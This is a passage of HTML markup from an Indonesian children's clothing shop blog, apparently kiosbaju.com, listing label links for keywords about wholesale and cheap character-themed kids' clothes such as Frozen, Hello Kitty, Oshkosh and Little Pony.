<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen'>
jual baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20frozen'>
jual baju anak perempuan model frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elsa%20frozen%20murah'>
jual baju elsa frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning%20mcqueen'>
jual kaos anak lightning mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20merk%20marvel'>
jual kaos anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded'>
kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney'>
kaos anak karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20grosir'>
kaos little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20bandung'>
konveksi baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh'>
konveksi oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh'>
produsen baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty%20anak'>
reseller baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20mickey'>
agen baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter'>
baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey'>
baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tayo'>
baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman'>
baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20murah'>
baju mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak%20murah'>
baju mickey anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20frozen'>
baju muslim anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20little%20pony'>
baju muslim karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20bayi%20murah'>
baju setelan bayi murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak%20branded.'>
grosir baju anak anak branded.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah'>
grosir baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20spiderman'>
grosir baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tayo'>
grosir baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh%20tangerang'>
grosir baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20mcqueen'>
grosir kaos anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20disney'>
grosir kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak'>
grosir setelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20murah'>
grosir setelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen'>
jual baju anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon'>
jual baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20grosir%20murah'>
jual baju frozen grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20mcqueen'>
jual kaos anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen.'>
kaos anak frozen.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20hello%20kitty'>
kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20disney%20murah'>
kaos anak karakter disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20spongebob'>
kaos anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen%20grosir'>
kaos car mcqueen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20murah'>
kaos disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20murah'>
kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony'>
kaos little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20murah'>
kaos little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20anak'>
kaos minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20minnie%20mouse'>
koleksi baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20dream%20kids'>
konveksi baju dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney'>
konveksi kaos disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh%20tangerang'>
konveksi oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20setelan'>
pabrik baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produksen%20kaos%20karakter%20anak%20disney'>
produksen kaos karakter anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disney%20tangerang'>
produsen baju anak disney tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20dream%20kids'>
produsen baju dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh'>
produsen baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty'>
setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangerang'>
suplier baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20bayi%20branded'>
supplier baju bayi branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20avenger'>
Jual baju anak avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah'>
agen baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20little%20pony'>
baju anak branded little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20branded'>
baju anak cewek branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20minnie'>
baju anak disney minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20murah'>
baju anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20batman'>
baju anak karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh'>
baju anak karakter oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning'>
baju anak lightning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20model%20spiderman'>
baju anak model spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20tangerang'>
baju anak murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20bandung'>
baju anak oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superhero'>
baju anak superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang'>
baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak'>
baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hellokitty'>
baju hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20thomas'>
baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak%20murah'>
baju little pony anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah'>
baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20dream%20kids'>
baju merk dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak%20murah'>
baju minnie anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20hello%20kitty'>
baju murah hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh'>
baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20murah'>
baju paul frank murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20spiderman'>
baju renang anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20cowok%20branded'>
baju setelan anak cowok branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20karakter'>
baju setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas'>
baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak'>
distributor baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20little%20pony'>
distributor baju muslim little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dres%20dan%20setelan%20kaos%20karakter'>
dres dan setelan kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20frozen'>
foto baju anna frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20paul%20frank'>
gambar anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain%20america'>
gambar baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty'>
gambar baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie'>
gambar baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20little%20pony'>
gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20superman'>
gambar baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20little%20pony'>
gambar bayi baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20anak%20setelan%20murah'>
grosir anak setelan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman'>
grosir baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20car%20mcqueen'>
grosir baju anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20termurah'>
grosir baju anak cewek termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon'>
grosir baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marie%20cat'>
grosir baju anak marie cat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20bandung'>
grosir baju anak oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20disney'>
grosir baju anak perempuan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20sofia'>
grosir baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak-anak%20branded%20murah'>
grosir baju anak-anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20thomas'>
grosir baju gambar thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tayo'>
grosir baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20frozen'>
grosir daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded'>
grosir kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20captain%20america'>
grosir kaos anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20karakter%20murah%20bandung'>
grosir kaos anak karakter murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey'>
grosir kaos anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20sofia'>
grosir kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20murah'>
grosir kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty'>
grosir kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20branded'>
grosir kaos karakter anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20setelan%20anak%20karakter'>
grosir kaos setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20frozen'>
grosir setelan frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20karakter'>
grosir setelan karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20boboiboy'>
jual baju anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20murah'>
jual baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superman'>
jual baju anak karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony'>
jual baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie'>
jual baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty'>
jual baju anak setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20online%20spiderman'>
jual baju online spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20online%20bbm%20dewasa'>
jual kaos paul frank online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20cars%20mcqueen'>
jual pernak pernik cars mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20anak%20marvel'>
kaos anak anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mickey%20mouse'>
kaos anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20thomas'>
kaos anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy'>
kaos boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20car%20mcqueen'>
kaos car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20grosir'>
kaos dream kids grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hello%20kitty%20anak'>
kaos hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20little%20pony%20anak'>
kaos little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mickey%20grosir'>
kaos mickey grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20murah'>
kaos sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20anak'>
kaos spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spiderman%20murah'>
kaos spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20tayo'>
kaos tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20thomas'>
koleksi baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20mickey%20mouse'>
koleksi baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20anak%20tangerang'>
konveksi anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak'>
konveksi baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20disney'>
konveksi baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20karakter%20murah'>
konveksi baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh'>
oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20little%20pony'>
pabrik baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20mickey%20mouse'>
pakaian anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20minnie%20mouse'>
pakaian anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh'>
piyama oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh'>
produsen oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20tangerang'>
produsen oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli'>
robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20little%20pony'>
setelan piyama little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak'>
suplier baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20disney'>
supplier baju anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20baju%20anak%20branded'>
supplier grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20BABY%20SHARK'>
KAOS BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20branded'>
agen baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import'>
agen baju anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh'>
agen baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20frozen'>
agen kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/anak%20dream%20kids%20karakter'>
anak dream kids karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20anak%20karakter%20frozen'>
baju anak anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20batman'>
baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20bergambar%20cars'>
baju anak bergambar cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah%20online'>
baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20branded%20murah'>
baju anak cowok branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20coco%20ice'>
baju anak frozen coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20hello%20kitty'>
baju anak gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20mcqueen'>
baju anak gambar mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20oshkosh'>
baju anak gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20superman'>
baju anak gambar superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20grosir'>
baju anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20import'>
baju anak hello kitty import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20Monster%20truck%20oshkosh'>
baju anak karakter Monster truck oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20setelan%20piyama'>
baju anak karakter setelan piyama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning%20mcqueen'>
baju anak lightning mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20marvel'>
baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20grosir'>
baju anak merk disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20dream%20kids%20murah'>
baju anak merk dream kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20little%20pineapple'>
baju anak merk little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey'>
baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie'>
baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah'>
baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20murah'>
baju anak perempuan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spongebob'>
baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20thomas'>
baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tsum%20tsum'>
baju anak tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20anak%20sofia%20grosiran'>
baju baju anak sofia grosiran
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20anak%20surabaya'>
baju batman anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel%20anak%20murah'>
baju batman marvel anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20murah'>
baju batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bergambar%20elmo'>
baju bergambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america'>
baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20murah'>
baju captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen'>
baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20karawaci'>
baju frozen karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20tangerang'>
baju frozen murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gaun%20hello%20kitty%20anak'>
baju gaun hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosir%20minnie%20mouse'>
baju grosir minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty'>
baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20murah'>
baju hello kitty anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20terbaru'>
baju hello kitty anak terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20hello%20kitty'>
baju kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony'>
baju kaos little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20minnie%20mouse'>
baju kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20grosir'>
baju karakter anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minnie%20mouse%20murah'>
baju karakter minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20spongebob'>
baju karakter spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20batman'>
baju kostum anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah%20tangerang'>
baju little pony murah tangerang
</a>
